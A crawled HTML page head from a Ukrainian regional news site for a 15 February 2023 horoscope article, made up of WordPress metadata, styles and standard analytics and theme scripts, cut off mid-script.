

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/
body_size: 39411
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Гороскоп за знаками Зодіаку на середу, 15 лютого - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>Гороскоп за знаками Зодіаку на середу, 15 лютого - Вінниця Преспоінт</title><meta name="description" content="Що приготували зорі для вінничан різних знаків зодіаку в середу, 15 лютого, можна дізнатись прочитавши гороскоп." /><link rel="canonical" href="https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Гороскоп за знаками Зодіаку на середу, 15 лютого - Вінниця Преспоінт" /><meta property="og:description" content="Що приготували зорі для вінничан різних знаків зодіаку в середу, 15 лютого, можна дізнатись прочитавши гороскоп." /><meta property="og:url" content="https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta property="article:publisher" content="https://www.facebook.com/NewsVinnytsiaPressPoint" /><meta property="article:published_time" content="2023-02-15T05:24:35+00:00" /><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg" /><meta property="og:image:width" content="770" /><meta property="og:image:height" content="430" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Гуфельд Катерина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Гуфельд Катерина" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="4 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#article","isPartOf":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"},"author":{"name":"Гуфельд Катерина","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975"},"headline":"Гороскоп за знаками Зодіаку на середу, 15 лютого","datePublished":"2023-02-15T05:24:35+00:00","mainEntityOfPage":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"},"wordCount":664,"commentCount":0,"publisher":{"@id":"https://presspoint.in.ua/#organization"},"image":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg","keywords":["15 лютого 2023 рік","Вінниця","гороскоп"],"articleSection":["Новини"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#respond"]}]},{"@type":"WebPage","@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/","url":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/","name":"Гороскоп за знаками Зодіаку на середу, 15 лютого - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg","datePublished":"2023-02-15T05:24:35+00:00","description":"Що приготували зорі для вінничан різних знаків зодіаку в середу, 15 лютого, можна дізнатись прочитавши гороскоп.","breadcrumb":{"@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg","width":770,"height":430,"caption":"гороскоп"},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"Гороскоп за знаками Зодіаку на середу, 15 лютого"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]},{"@type":"Person","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975","name":"Гуфельд Катерина","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/person/image/","url":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1765790527","contentUrl":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1765790527","caption":"Гуфельд Катерина"},"sameAs":["https://presspoint.in.ua"],"url":"https://presspoint.in.ua/author/kateryna/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F02%2F15%2Fhoroskop-za-znakamy-zodiaku-na-seredu-15-liutoho%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2023%2F02%2F15%2Fhoroskop-za-znakamy-zodiaku-na-seredu-15-liutoho%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/b2c09ed76925ad02e120b1960b45f1be.css?ver=7a494" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"afa0975b1e","preview":!1,"postId":116684,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg"><meta property="og:image:secure_url" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg"><meta property="og:image:width" content="770"><meta property="og:image:height" content="430"><meta property="og:image:alt" content="гороскоп"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Друзі, всі ми чудово розуміємо, що зараз нам далеко не до астрології та гороскопів. Але ми будемо вірити, що найближчим часом війна, розв&#039;язана путінськими військами, закінчиться нашою перемогою! Ми всі зможемо повернутись до нормального життя. Слава ЗСУ! Слава Україні! Пропонуємо ознайомитись із гороскопом на середу, 15 лютого, від meteoprog.com. Овен Мотивуйте себе бути оптимістичнішим. Це підвищує..."><meta property="og:type" content="article"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:title" content="Гороскоп за знаками Зодіаку на середу, 15 лютого"><meta property="og:url" content="https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"><meta property="og:updated_time" content="2023-02-15T07:24:35+02:00"><meta property="article:tag" content="15 лютого 2023 рік"><meta property="article:tag" content="Вінниця"><meta property="article:tag" content="гороскоп"><meta property="article:published_time" content="2023-02-15T05:24:35+00:00"><meta property="article:modified_time" content="2023-02-15T05:24:35+00:00"><meta property="article:section" content="Новини"><meta property="article:author:last_name" content="Редактор"><meta property="article:author:username" content="Гуфельд Катерина"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg"><meta property="twitter:image:alt" content="гороскоп"><meta property="twitter:title" content="Гороскоп за знаками Зодіаку на середу, 15 лютого"><meta property="twitter:description" content="Друзі, всі ми чудово розуміємо, що зараз нам далеко не до астрології та гороскопів. Але ми будемо вірити, що найближчим часом війна, розв&#039;язана путінськими військами, закінчиться нашою перемогою!..."><meta property="twitter:url" content="https://presspoint.in.ua/2023/02/15/horoskop-za-znakamy-zodiaku-na-seredu-15-liutoho/"><meta property="twitter:label1" content="Час читання"><meta property="twitter:data1" content="3 хвилини"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/12/yua5mlokpf6vyacnf7ps.jpg"><meta itemprop="name" content="Гороскоп за знаками Зодіаку на середу, 15 лютого"><meta itemprop="description" content="Друзі, всі ми чудово розуміємо, що зараз нам далеко не до астрології та гороскопів. Але ми будемо вірити, що найближчим часом війна, розв&#039;язана путінськими військами, закінчиться нашою перемогою! Ми всі зможемо повернутись до нормального життя. Слава ЗСУ! Слава Україні! Пропонуємо ознайомитись із гороскопом на середу, 15 лютого, від meteoprog.com. Овен Мотивуйте себе бути оптимістичнішим. Це підвищує..."><meta itemprop="datePublished" content="2023-02-15"><meta itemprop="dateModified" content="2023-02-15T05:24:35+00:00"><meta property="profile:last_name" content="Редактор"><meta property="profile:username" content="Гуфельд Катерина"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/posts/116684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://presspoint.in.ua/?p=116684' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 